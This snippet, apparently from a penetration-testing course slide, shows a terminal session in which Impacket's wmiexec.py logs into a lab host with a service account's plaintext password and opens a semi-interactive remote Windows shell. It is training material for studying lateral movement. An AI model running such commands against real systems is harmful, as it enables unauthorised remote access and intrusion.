 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>